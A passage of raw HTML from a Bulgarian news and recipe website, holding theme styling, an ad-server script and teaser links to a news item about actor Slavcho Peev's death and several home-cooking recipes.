                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_3e5 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_3e5{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_3e5.td-a-rec{
					text-align: center;
				}.tdi_146_3e5 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_5d9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_fb5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_fb5{
                    min-height: 0;
                }.tdi_148_fb5,
				.tdi_148_fb5 .tdc-columns{
				    display: block;
				}.tdi_148_fb5 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_9ef  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_9ef{
                    vertical-align: baseline;
                }.tdi_150_9ef .wpb_wrapper,
				.tdi_150_9ef .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_9ef .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_9ef .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_696  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_696{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_96f  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_96f{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_6f6  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_6f6{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_6f6{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_6f6{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_6f6{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_6f9 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_6f9" >
<style>

/* inline tdc_css att */

.tdi_157_6f9{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_6f9 .td-block-title a,
				.tdi_157_6f9 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_6f9 .td-block-title a,
				.tdi_157_6f9 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_6f9 .td-block-title a,
				.tdi_157_6f9 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_6f9 .td-block-title a,
				.tdi_157_6f9 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_694" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_99f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_99f{
                    min-height: 0;
                }.tdi_159_99f,
				.tdi_159_99f .tdc-columns{
				    display: block;
				}.tdi_159_99f .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_75b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_75b{
                    vertical-align: baseline;
                }.tdi_161_75b .wpb_wrapper,
				.tdi_161_75b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_75b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_75b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_af6 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_af6" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_af6{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_af6{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_af6{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_af6 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_af6 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_af6 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_af6 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_af6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_af6 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_af6 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_af6 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_af6 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_af6 .td-post-vid-time{
					display: block;
				}.tdi_162_af6 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_af6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_af6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_af6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_af6 .td-read-more{
					display: none;
				}.tdi_162_af6 .td-module-comments{
					display: none;
				}.tdi_162_af6 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_af6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_af6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_af6 .td-post-category:hover{
					color: #000000;
				}.tdi_162_af6 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_af6 .td-post-author-name a{
					color: #666666;
				}.tdi_162_af6 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_af6 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_af6 .td-editor-date,
				.tdi_162_af6 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_af6 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_af6 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_af6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_af6 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_af6 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_af6 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_af6 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_af6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_af6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_af6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_af6 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_af6 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_af6 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_af6 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_af6 .td-post-author-name{
					display: none;
				}.tdi_162_af6 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_af6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_af6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_af6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_af6 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_af6 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_af6 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_af6 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_af6 .td-post-author-name{
					display: none;
				}.tdi_162_af6 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_af6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_af6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_af6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_af6 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_af6 = new tdBlock();
block_tdi_162_af6.id = "tdi_162_af6";
block_tdi_162_af6.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":58688,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_af6","tdc_css_class":"tdi_162_af6","tdc_css_class_style":"tdi_162_af6_rand_style"}';
block_tdi_162_af6.td_column_number = "3";
block_tdi_162_af6.block_type = "tdb_single_related";
block_tdi_162_af6.post_count = "4";
block_tdi_162_af6.found_posts = "708";
block_tdi_162_af6.header_color = "";
block_tdi_162_af6.ajax_pagination_infinite_stop = "";
block_tdi_162_af6.max_num_pages = "177";
tdBlocksArray.push(block_tdi_162_af6);
</script><div id=tdi_162_af6 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/95162-2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
